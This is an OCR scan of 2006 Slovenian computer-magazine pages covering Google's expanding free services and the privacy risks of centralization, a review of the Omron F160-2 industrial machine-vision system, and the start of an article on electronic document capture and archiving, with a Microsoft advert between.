

njega časa, še zlasti ko govorimo o **plehkosti in površnosti javne sfere**. Tudi sama avtorja menita, da ni veliko možnosti za uresničitev takšnega scenarija – končno gre za artistično videnje bodočnosti − a v isti sapi dodajata, da bo Google v prihodnosti s svojimi integriranimi servisi v naših življenjih igral precejšnjo vlogo. In čeprav lahko to napoved jemljemo z zdravo distanco in se ob tem celo pomenljivo nasmehnemo, Googleovega vseprisotnega vpliva ne moremo ignorirati.

Res je, morda prihodnosti res ne moremo napovedovati, lahko pa pogledamo, **kaj trenutno počne Google**. Morda ste že opazili, morda tudi ne, ampak Google dejansko **vsak mesec predstavi kakšno novo pogruntavščino** ali izboljšavo obstoječe funkcionalnosti ter jo povsem potiho, brez velikega pompa **da v splošno rabo**. Zanimivo je, da se ta PR-strategija popolnoma razlikuje od Microsoftove, ki nove izdelke ali izboljšave najprej medijsko

### *Ko se v letu 2008 združita Google in Amazon, nastane Googlezon, ki združi najboljše in največje iz obeh svetov ...*

razbobna, vendar tu ne gre za kakšno posebno skromnost, temveč predvsem za tržno vodstvo oziroma za popolnoma različen način distribucije. Če moramo pri Microsoftu vsak izdelek kupiti posamično, ima Google kot strategijo postopno odkrivanje novosti, saj gre ne nazadnje za brezplačne servise. Kam torej meri?

### CENTRALIZACIJA STORITEV?

Če sledimo denarju in investicijam, lahko rečemo, da Google spreminja filozofijo distribuirane računalniške moči nazaj na tisto, kar je nekoč pridigal **IBM**, namreč, da bo na svetu nekoč obstajal **samo en sam superračunalni**k. Sliši se smešno in tudi je. Dejansko do tega pravzaprav ne bo prišlo, saj je danes tudi najbolj zastarel domači mlinček vsaj nekajkrat zmogljivejši od računalnikov,

### IT - MOZAIK

Googlezon

# *Google vsak mesec predstavi kakšno novo pogruntavščino ali izboljšavo obstoječe funkcionalnosti in jo povsem potiho, brez velikega pompa da v splošno rabo.*

ki so obstajali v času te arhaične napovedi. Toda v tej ideji je gotovo nekaj soli in sliši na ime **centralizacija storitev**. Kaj torej počne Google z vsem denarjem, ki ga je dobil s kotiranjem na borzi? Vlaga v infrastrukturo telekomunikacij, izboljšuje svoje iskalne algoritme, povečuje farme strežnikov, povečuje težo strežniških aplikacij in s tem zmanjšuje obremenitev odjemalniških računalnikov, širi oglaševalske kanale ter predvsem postaja vse bolj podoben tistemu, kar si predstavljamo kot »ultimativno« orodje v našem domačem

prej ali slej vse te pisarniške zadevščine počeli online, **prek svojega brskalnika**. Določen odstotek zahtevnejših uporabnikov bo gotovo potreboval najboljše programje, ki ga bodo lahko poganjali zgolj v lastnih računalnikih, a ne zaradi procesorske moči, temveč zato, ker bodo v manjšini.

### SNUBLJENJE POVPREČNIH **UPORABNIKOV**

Očitno gre trend Googlovih storitev v smeri zadovoljevanja potreb povprečnih uporabni-

*Centralizirani sistem, ki beleži* 

*vsak naš klik in vsak naš virtualni premik, je božja mana za vse varnostne službe in za vsako državo, ki si želi imeti pod očesom* 



računalniku. Pri tem ne smemo pozabiti na mobilno telefonijo oziroma na vse, kar je povezano z mobilnimi tehnologijami.

### PREPLAH V REDMONDU

Ima **Microsoft** kakšne razloge za preplah? Hja, zdaj pa jih najbrž že zares ima, še zlasti po tem, ko je v marcu letošnjega leta Google kupil spletni urejevalnik besedila **Writely**. O ugibanjih, naj bi Google skrivno delal na **svojem brskalniku in operacijskem sistemu**, smo pisali že pred časom in najbrž še tudi bomo, toda tu gre zares. Roko na srce, spletni urejevalniki besedil se dandanašnji niti približno ne morejo primerjati z zmogljivimi aplikacijami tipa Word, toda če pogledamo, katere od neštetih možnosti teh programov uporabniki dejansko potrebujejo, se lahko resnično zamislimo. Pravzaprav zelo malo, kajne? Če temu še dodamo zmogljivosti, ki jih v skupni rabi ponujajo spletni urejevalniki, in možnosti, ki jih razvoj teh servisov pravzaprav odpira, je razlogov za preplah v Redmondu več kot preveč. Kakorkoli, da bi ugotovili, kam bi uveljavitev takšnega (brezplačnega!) spletnega urejevalnika besedil najbolj udarila, nam ni treba biti kaj prida futuristično razpoložen. Jasno, **v Microsoftovo denarnico**! Danes si sicer niti pod razno ne moremo predstavljati, kako bi sploh lahko ogromno število podjetij delovalo brez takšne ali drugačne različice programov iz družine Office, pa naj gre za plačljivi Microsoftov ali brezplačen OpenOffice, toda glede na smernice, v katerih se giblje razvoj, bomo



*vsakega državljana.*

kov, ki v zameno ne **bodo plačali nič**, bodo pa zato izpostavljeni bolj ali manj motečim **oglasom**. Začne se seveda z najobičajnejšimi opravili, kot so pisanje in urejanje besedil, njihovo objavljanje v svetovne spletu, urejanje fotografij, elektronsko pošto, koledarji in podobnimi zadevami, na kakršne smo že povsem navajeni, toda za to smo morali doslej plačevati in to še vedno počnemo. In če se pojavi kakšno početje, ki se ga da opravljati prek interneta in je hkrati zelo razširjeno med uporabniki, si lahko brez posebne domišljije predstavljamo, da bo Google v prihodnosti ponudil takšen ali drugačen servis na to temo. Kaj pa, ko bo enkrat povsem samoumevno, da so te storitve brezplačne? In ker bodo tako **vseprisotne**, bo **oglaševalski denar zelo, zelo velik**. In tu ni ogrožen zgolj Microsoft, ampak tudi druga podjetja na področju industrije informacijskih tehnologij.

### KONKURENCA VSEM

Dokler je Google pomenil nepremagljivo konkurenco zgolj **spletnim servisom in storitvam**, so mnogi analitiki pritrjevali besedam drugega moža Microsofta, Stevea Balmerja, ki je dejal, da čez pet let nihče več ne bo vedel za Google, toda stvari se spreminjajo s takšno hitrostjo, da je tudi on moral požreti lastne besede. Pa tu ne gre zgolj za **proizvajalce programske opreme**, ampak tudi za **ponudnike vsebin**. Si lahko predstavljamo, da bi utegnil Google kdaj poseči tudi v **industrijo zabave**? Sliši se nesmiselno, toda, kdo ve. Če je lahko povzročil tolikšno vznemirjenje zaradi digitaliziranja vsebine knjig, bi bili skorajda preveč naivni, da ne bi dopustili možnosti, da bi lahko glasbo in filme nekoč kupovali ali najemali

prek Googla.

### ZASEBNOST NA STRANSKEM TIRU

Pri tolikšni centralizaciji storitev in monopolu se samodejno v ospredje postavlja vprašanje zasebnosti. Predstavljajte si, da bi vse v internetu počeli prek enega samega centraliziranega sistema, ki bi beležil vsak naš klik in vsak naš virtualni premik. Za lažje ciljanje oglasov, kajneda? Toda kaj, ko so v ZDA že zdaj **odrinili zasebnost na stranski tir na račun varnosti** – in to zaradi tako imenovane vojne proti terorizmu. Takšen servis je božja mana za vse varnostne službe in za vsako državo, ki si želi imeti pod očesom vsakega državljana, pa če je sumljiv ali ne. Tu pa smo že čisto zares pri Orwelu.

Dnevi, ko so bili dobri iskalni rezultati in eno-

stavna uporaba dovolj za uspeh iskalnika, še niso mimo, toda danes že lahko slutimo, kaj se nam obeta v prihodnosti. Zgodba o EPIC-u je sicer morda res pretirana, toda ne povsem iz trte izvita. Primer zase je vprašanje **avtorskih pravic** glede digitaliziranih vsebin in novic v svetovnem spletu, o katerem govori filmček iz uvoda (mimogrede, pogledate si ga lahko na naslovu http://epic.makingithappen.co.uk/), in tu bi se lahko založniki že skoraj kaj naučili od glasbene in filmske industrije, ki sta najprej zamudili vse vlake za informacijsko dobo in nato vložili več denarja v odvetniške storitve kot pa v novo tehnologijo. Toda to je že druga zgodba, ki zahteva posebno obravnavo. Zaenkrat bo dovolj, če ostanemo pri upanju, da nam tako črnega scenarija, še zlasti kar zadeva zasebnost, morda le ne bo treba doživeti.

### IT - MOZAIK industrijski računalniški vid

# Povej, naprava, kaj vidiš?

Procesiranje slik v industriji z namenom avtomatizacije proizvodnje in nadzora kakovosti je v Sloveniji na pohodu. Konkurenčnost zahteva od nas ambicioznost pri uvajanju visokotehnoloških rešitev, kar industrijski računalniški vid nedvomno je.

### **Piše: Peter Peer**

peter.peer@mojmikro.si

Xasih smo le govorili o njem, danes<br>podjetja že kažejo veliko zanimanje<br>za takšne rešitve, v prihodnosti pa<br>bodo takšne rešitve nedvomno nepo-<br>grešljiv del industrije tudi v Sloveniji. podjetja že kažejo veliko zanimanje za takšne rešitve, v prihodnosti pa bodo takšne rešitve nedvomno nepogrešljiv del industrije tudi v Sloveniji.

Računalniški vid poskuša iz slikovne informacije izluščiti tiste podatke, na podlagi katerih lahko sprejmemo odločitve o vsebini slike ali ustreznosti te vsebine. V industrijskih okoljih se rešitve vida uveljavljajo predvsem zaradi želje podjetja po stalni **kakovosti nadzora**, **objektivnemu odločanju** in **24-urni razpoložljivosti** pri nezmanjšani učinkovitosti. Globalizacija prinaša s seboj tudi večji trg, ta pa večjo konkurenco, zaradi katere so podjetja primorana delati učinkoviteje ob manjših stroških.

### NADZOR KAKOVOSTI V PRAKSI

Aplikacije za nadzor kakovosti izdelkov v industriji zagotavljajo popolno učinkovitost; sicer bi jih industrija zavrgla kot neustrezne, saj izločanje tudi malega števila kakovostno ustreznih izdelkov seveda ni ekonomično. Cena za **celovito rešitev** navadno ni nizka, a se **naložba hitro povrne**. Ilustrirajmo to dejstvo na primeru: Podjetje, ki proizvaja marmornate ploščice, se odloči za nakup stroja v vrednosti več kot pol milijona evrov, ki klasificira ploščice in išče na njih napake. Cena je zelo visoka, a zaradi konkurenčnosti podjetje za ploščice iz prvega kakovostnega razreda daje garancijo, da v primeru odstopanja ene same ploščice od celote, podjetje krije nakup novih ploščic in stroške odstranjevanja in polaganja. Ob tem je pametno zapisati, da gre v takšnih primerih navadno za ogromna naročila, predvsem za petičneže, recimo palačo v Savdski Arabiji. Ob tem so v podjetju ugotovili, da stroj omogoča podrobnejšo klasifikacijo, torej na več razredov, kot so jih bili vajeni, da je izločeno subjektivno mnenje, zmanjšana pa je tudi potreba po prisotnosti ljudi. (Slednje žal, a v to smer pač drvimo…) Podjetje je ta dejstva prelilo v denar, primerjalo dobljeno vsoto s ceno stroja in se odločilo: kupili so dva stroja.

### DVA TEMELJNI METODI

Uveljavljanje računalniškega vida v industriji ni naključje. Industrija pač ponuja kontrolirano okolje, kjer se lažje omejimo na specifičen problem. O univerzalnosti tukaj, pri računalniškem vidu na splošno ne moremo govoriti, saj je še mnogo metod računalniškega vida na stopnji bazičnih raziskav.

Navadno imamo na voljo dva pristopa k

Črna škatlica industrijskega sistema računalniškega vida Omron F160-2

nadzoru kakovosti. Prvi je z uporabo **osebnega računalnika in specializirane programske opreme**, drugi pa z uporabo tako imenovanih **črnih škatlic računalniškega vida ali pametnih kamer**. V obeh primerih brez ustreznih kamer in osvetlitvenih teles seveda ne gre. V nadaljevanju je opisana črna škatlica računalniškega vida podjetja **Omron** (ena izmed mnogih), ki omogoča reševanje velike palete industrijskih problemov. Ugotovili ste lahko, da takšne črne škatlice v veliki meri ponujajo podjetja, ki se ukvarjajo z izdelavo komponent za avtomatizacijo proizvodnje tudi širše, torej ne zgolj v kontekstu računalniškega vida. A integracija računalniškega vida je očitna nadgradnja njihove ponudbe.

### ČRNA ŠKATLICA

Zakaj črna škatlica? Preprosto, ponuja **kopico algoritmov za obdelavo slik**, pri čemer

ozadja samih algoritmov, načina delovanja ni treba poznati. Torej, znan je vhod, vhodna slika, na izhodu pa dobimo ustrezno obdelano sliko, s katere lahko izluščimo učinek algoritma. Z nastavljanjem posameznih parametrov lahko enostavno spremljamo odziv algoritma na spreminjanje parametrov. Predznanje o delovanju algoritmov je seveda velik plus, ni pa nujno potrebno. Sistem ima navadno dobre vmesnike za komunikacijo z drugimi enotami, tudi osebnim računalnikom.

### Primer aplikacije: končna kontrola rotorjev

Pregledati je treba obliko osi na rotorju motorja. Večkrat se zgodi, da človeški dejavnik povzroči napako in je os nepravilno vstavljena v rotor. Zaradi tega pride do poškodb obdelovalnih strojev, ki sledijo v proizvodnem procesu.

Pravilno vstavljena os ima na koncu trapezasto obliko. Osvetlitev, ki gleda direktno v objektiv, povzroči zajetje binarne slike osi. V sistemu F160 smo definirali dve referenčni sliki, eno za dobro os in drugo za napačno obrnjeno ali premalo postruženo os. Na podlagi korelacijske vrednosti enostavno sklepamo o ustreznosti izdelka.



# IT - MOZAIK

#### OMRON F160-2

Ta sistem je v osnovi sestavljen iz **procesne enote** (škatlice) in **CCD-kamere** z objektivom, podpira pa sočasno delo z dvema kamerama. Potrebujemo še napajalnik in **osvetlitveno telo**, morda še majhen **zaslon**. Osvetlitveno telo je lahko integrirano že s samo kamero. Sistem dosega hitrost do 5000 kosov na minuto. Elektronska zaslonka omogoča zajemanje na vsake 0,05 ms. Sistem zajame in obdeluje sivinsko sliko velikosti 512 x 484 slikovnih elementov. Od uporabnika ne zahteva programiranja. Nastavljanje sistema poteka prek priročne tipkovnice z vdelano navigacijsko tipko. Za razširitev pomnilnika uporablja CFkartico, ki je hkrati tudi priročna za prenos podatkov. Komunikacija s PLC-krmilnikom ali računalnikom je enostavna (vzporedna in zaporedna povezava). Omogoča iskanje napak, razne meritve, kontrolo procesa, vodenje robota, razlikovanje barv, razpoznavo znakov ipd. Na veliko se sistem uporablja v avtomobilski

### Primer aplikacije: iskanje napak na površini

Na majhnih ploščicah, prevlečenih s srebrno ali aluminijasto plastjo, moramo najti površinske napake, rise, pike. Ploščica je lahko na trenutno zajeti sliki pod kotom, premaknjena in večja ali manjša glede na ploščico na referenčni sliki.



Uporabimo osvetlitev, ki je integrirana z objektivom. V sistemu F160 smo najprej uporabili filter erozije za odstranitev šuma, nato smo naredili kompenzacijo pozicije glede na referenčno sliko, na koncu pa smo locirali napake na objektu z nekonsistentno lokacijo in velikostjo (našo ploščico) na sliki na podlagi odstopanja sivin.

industriji, farmaciji, prehrambeni industriji, elektroindustriji, pri pakiranju ipd.

S stališča računalniškega vida je zanimiv predvsem meni **SET**. Procesiranje definiramo v **petih korakih**: nastavitve, kompenzacija pozicije, meritve, eksterna komunikacija in informacije na zaslonu.

Pri **nastavitvah** lahko nastavljamo hitrost zaslonke, nadzorujemo osvetlitveno telo, podamo vrstni red apliciranih filtrov za predprocesiranje slike, definiramo uporabljene filtre (glajenje, erozija, širjenje, mediana, poudarjanje robov, iskanje vertikalnih in/ali horizon-

### industrijski računalniški vid

talnih robov), izločimo ozadje ter umerimo slikovni element v fizičnih enotah. Filtre, njihov vrstni red in izločanje ozadja lahko definiramo ločeno tako za korak kompenzacije pozicije kot tudi za korak meritve.

Pri **kompenzaciji pozicije** gre za določitev premika in zasuka objekta na sliki glede na referenčno sliko. Rezultat je poravnana slika, ki je osnova za korak meritve.

V koraku **meritve** imamo možnost narediti 32 meritev, pri tem pa lahko uporabimo 17 metod: merjenje površine in težišča na objektih s konsistentno in nekonsistentno lokacijo in velikostjo na sliki; lociranje napak, spet na objektih s konsistentno in nekonsistentno lokacijo in velikostjo na sliki; merjenje težišča in glavne osi; razpoznava znakov; klasifikacija objektov v definirane razrede; izračun povprečne gostote sivin in odstopanja; štetje objektov, njihovih širin in izrazitosti; iskanje robov; meritev širine med dvema roboma; iskanje najpodobnejšega dela na vhodni sliki vnaprej definiranemu modelu z izračunom korelacije (deluje tudi z natančnostjo v podslikovnih elementih); podobno lahko definiramo več modelov za merjenje nekonsistentnih objektov; segmentacija (označitev) regij z izračunom območja in težišča vsake regije; iskanje značilk (npr. oznak, lukenj) relativno glede na referenčno lokacijo; iskanje kota zasuka in premika objekta glede na definiran model z izračunom korelacije.

Pri **eksterni komunikaciji** določimo podatke, ki jih želimo posredovati zunanji napravi, ter komunikacijski vmesnik (vzporedni, zaporedni in/ali pomnilniška kartica).

V zadnjem, petem koraku podamo **informacije, ki jih želimo videti na zaslonu**, in njihovo strukturo.

Naprava ponuja tudi **vrsto sistemskih in drugih orodij**, ki so skupaj z nam najzanimivejšim menijem SET dosegljiva prek drevesne strukture menijev. Omenimo jih le nekaj: orodje za preverjanje porazdelitve osvetlitve, arhiviranje podatkov, nastavitev načina zagona sistema, nastavljanje velikosti pisave, barv, zaščito z geslom, preverjanje zasedenosti pomnilnika in še in še. Nekatere črne škatlice omogočajo tudi snovanje procesiranja z osebnim računalnikom s pomočjo orodja **Vision Composer**.

Razmišljamo tudi, da bi sistem integrirali v izobraževalni proces na Fakulteti za računalništvo in informatiko Univerze v Ljubljani, saj ponuja lep pristop k spoznavanju osnovnih algoritmov procesiranja slik, povezovanju teh v smiselno zaporedje ter potrebne korake pri snovanju delujočih industrijskih aplikacij.

 $\blacksquare$ 

**Sistem je na test posodilo podjetje Miel, d.o.o. Cena procesne enote**: 1.307.931 SIT **Več informacij na:** www.miel.si, www.omron-automation.com



# IT - MOZAIK

elektronski zajem in arhiviranje dokumentov

# Hitreje, enostavneje in varneje

Neustrezno urejena in shranjena poslovna dokumentacija je ena večjih poslovnih neprijetnosti, saj zaposleni vse prevečkrat porabijo preveč časa za iskanje določenih informacij ali podatkov, ki so v

dokumentih, ali pa, kar je še huje, sploh ne najdejo dokumenta, ki bi jim pri delu prišel še kako prav.

Shematični prikaz posameznih faz postopka optičnega branja (Vir: www.mikrocop.com)

#### **Piše: Radoš Skrt**

rados.skrt@mojmikro..si

er se na trgu pojavljajo tako sistemi za **upravljanje z dokumenti** kot sistemi za **arhiviranje**, in ker jih zaradi podobnih funkcionalnosti veliko uporabnikov zameniuje, ie treba opozoriti na bistvene razlike med **upravljanje z dokumenti** kot sistemi za **arhiviranje**, in ker jih zaradi podobnih funkcionalnosti veliko uporabnikov zamenjuje, je treba opozoriti na bistvene razlike med obema sistemoma. Funkcijo elektronskega zajema in arhiviranja dokumentov lahko opravlja popolnoma samostojen sistem. Lahko pa omenjeni sistem nastopa tudi kot osnovni podsistem v celovitem sistemu za upravljanje dokumentov. Bistvena razlika med obema sistemoma je v tem, da se sistemi za upravljanje dokumentov ne omejujejo samo na optično zajemanje in arhiviranje dokumentov, temveč omogočajo tudi ustvarjanje, urejanje, objavo, nadzorovano distribucijo in uporabo elektronskih (npr. Officeovih) dokumentov, ki so nastali kot plod sodelovanja več uporabnikov.

Sistemi za elektronsko upravljanje dokumentov prinašajo poleg izboljšanja operativne učinkovitosti zaposlenih tudi prednosti, ki jih upravljanje z dokumenti v papirni obliki ne pozna. Zaradi tega so prava rešitev za tista poslovna okolja, kjer je treba obvladovati velike količine dokumentov in nestrukturiranih informacij, ob tem pa zagotavljati revizijsko sled, varnost dostopa in minimiranje potrebnega časa za posamezne operacije, ki jih zahteva delo z dokumenti.

### ELEKTRONSKI ZAJEM DOKUMENTOV

**Pretvorba papirne dokumentacije v digitalno obliko** je temeljni pogoj za učinkovito uporabo sistema za upravljanje z dokumenti. Digitalizacija dokumentov in zajem podatkov z dokumentov sta nujno potrebna postopka, če želimo povečati hitrosti obdelave poslovnih dokumentov in učinkovitost zaposlenih. Preden se lotimo procesa digitalizacije oziroma optičnega zajemanja (skeniranja) dokumentov pa je treba te **fizično pripraviti** za nadaljnjo priprava dokumentov

skeniranje z nadzorom kakovosti

vnos indeksnih podatkov

elektronski arhiv

strojno obdelavo. Dokumente je namreč treba zložiti iz registrarjev in map ter jim po potrebi odstraniti vse sponke in druge trde delce kot tudi vezna sredstva, ki bi lahko ovirala postopek optičnega branja.

Pred postopkom optičnega branja je treba izvesti še **vsebinsko pripravo** dokumentacije, pri kateri razdelimo dokumente na logično povezane vsebinske sklope. Dokumenti morajo biti namreč pripravljeni za digitalizacijo v določenem zaporedju, saj lahko le v tem primeru zagotovimo optimalno indeksacijo. Pri vsebinski pripravi je koristno poskrbeti tudi za opremljanje vodilnega lista vsebinske celote (dokumenta ali dosjeja) s črtno kodo ali z drugim elementom (npr.grafični simbol, besedilo), ki bo zagotavljal samodejno identifikacijo ob zajemu.

Ko so dokumenti fizično pripravljeni za digitalizacijo in so opremljeni z identifikacijskim elementom, se začne **postopek optičnega branja**. Rezultat digitalizacije dokumentov, ki jo opravljamo s tem procesom, so grafične datoteke različnih formatov (tiff, jpg, pdf), ki jih z uporabo tehnologije **OCR** (Optical Character Recognition) za prepoznavanje posameznih znakov pretvorimo v podatke v besedilni obliki. Pogosto podjetja uporabljajo tudi tehnologijo **ICR** (Intelligent Character Recognition), ki je sposobna poleg strojnih pisav prepoznati tudi rokopis. V primerih, ko bi želeli pretvoriti v digitalno obliko tudi določene vrste anket in vprašalnikov (kjer samo obkrožimo ali prekrižamo želeni odgovor)m pa pride še kako prav tehnologija **OMR** (Optical Mark Recognition), ki razpoznava označbe na obrazcih v smislu označeno ali neoznačeno. Pri zajemu dokumentov velja omeniti še to, da se lahko proces prepoznavanja znakov izvaja za celoten dokument ali samo za izbrane dele dokumenta.

Poznamo tri načine optičnega branja oziroma zajemanja dokumentov:

**Paketno zajemanje dokumentov**. Gre za množičen zajem dokumentov, ki sicer niso vse-

### Kaj pravi zakonodaja

Ker sta bila *Zakon o elektronskem poslovanju in elektronskem podpisu* in *Zakon o arhivskem gradivu in arhivih* z vidika urejanja postopkov in pogojev hrambe elektronskih podatkov in dokumentov v digitalni obliki v mnogih pogledih pomanjkljiva, je aprila letos stopil v veljavo **Zakon o varstvu dokumentarnega in arhivskega gradiva ter arhivih** (ZVDAGA), ki celovito ureja varstvo dokumentarnega in arhivskega gradiva v fizični in elektronski obliki. Zakon med drugim predpisuje pogoje, ki jih mora izpolnjevati strojna in programska oprema za elektronsko arhiviranje, pogoje in postopke spreminjanja papirne dokumentacije v elektronsko obliko, ter ureja način, organizacijo, infrastrukturo in izvedbo hrambe dokumentarnega gradiva v fizični in elektronski obliki, vključno s pravnimi učinki takšne hrambe. Ker elektronske digitalne zapise ni mogoče trajno ohranjati v izvirni obliki, kot je to značilno za fizične dokumente na papirju, je z novim zakonom poskrbljeno tudi za to, da bo pri hrambi elektronskega gradiva dovoljeno ohranjanje enakovrednih in verodostojnih reprodukcij gradiva namesto dosedanjega izključnega ohranjanja izvirnega gradiva. Način izvajanja ter tehnološke zahteve oziroma standardi za zajem, pretvorbo, hrambo, dostop, reproduciranje oziroma ohranjanje digitalnih zapisov bodo določeni s predvidenimi podzakonski akti, ki bodo sprejeti na podlagi novega zakona.

# VICIIMO<br>Varno in zanesljivo uporabo tehnologij.

industrijo, vladami in zakonodajnimi telesi, da bi lahko zaščitili poslovanje pred varnostnimi grožnjami in izsledili povzročitelje. Tako vam pomagamo, da vaše poslovanje poteka neprekinjeno. Poiščite več informacij na microsoft.com/slovenija/potencial.



Vaš potencial. Naš navdih." **Microsoft** 

 $©$  2006 Microsoft Corporation. Vse pravice so pridržane.

IT - MOZAIK

### elektronski zajem in arhiviranje dokumentov

binsko povezani, imajo pa določeno skupno lastnost, po kateri jih lahko pozneje iščemo v arhivu (na primer računi, izstavljeni v določenem časovnem obdobju).

